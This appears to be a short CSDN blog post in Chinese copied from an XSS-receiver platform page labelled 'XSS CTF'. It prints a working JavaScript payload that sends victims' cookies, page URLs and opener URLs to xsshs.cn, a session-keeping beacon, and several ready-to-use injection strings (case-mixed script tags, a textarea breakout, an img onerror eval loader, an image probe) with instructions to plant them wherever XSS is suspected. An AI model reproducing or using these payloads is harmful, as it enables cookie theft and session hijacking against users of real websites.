 项目代码
项目名称: XSS CTF
项目代码：
(function(){(new Image()).src='https://xsshs.cn/xss.php?do=api&id=sWSf&location='+escape((function(){try{ret
urn document.location.href}catch(e){return ''}})())+'&toplocation='+escape((function(){try{return top.locati
on.href}catch(e){return ''}})())+'&cookie='+escape((function(){try{return document.cookie}catch(e){return
''}})())+'&opener='+escape((function(){try{return (window.opener && window.opener.location.href)?window.open
er.location.href:''}catch(e){return ''}})());})();
if(''==1){keep=new Image();keep.src='https://xsshs.cn/xss.php?do=keepsession&id=sWSf&url='+escape(document.l
ocation)+'&cookie='+escape(document.cookie)};
如何使用：
将如下代码植入怀疑出现xss的地方（注意'的转义），即可在 项目内容 观看XSS效果。
</tExtArEa>'"><sCRiPt sRC=//xsshs.cn/sWSf></sCrIpT>
或者
</tEXtArEa>'"><img src=# id=xssyou style=display:none onerror=eval(unescape(/var%20b%3Ddocument.createElemen
t%28%22script%22%29%3Bb.src%3D%22%2F%2Fxsshs.cn%2FsWSf%22%2BMath.random%28%29%3B%28document.getElementsByTag
Name%28%22HEAD%22%29%5B0%5D%7C%7Cdocument.body%29.appendChild%28b%29%3B/.source));//>
再或者以你任何想要的方式插入
<img src=x onerror=s=createElement('script');body.appendChild(s);s.src='你的js地址';>
↓↓↓！~极限代码~！(可以不加最后的>回收符号，下面代码已测试成功)↓↓↓
<sCRiPt/SrC=//xsshs.cn/sWSf>
↓↓↓图片探测↓↓↓
图片插件： //xsshs.cn/sWSf/xss.jpg【必须勾选默认模块】
<img sRC=//xsshs.cn/sWSf/xss.jpg>
完成
CSDN @迷失的蓝色小恐龙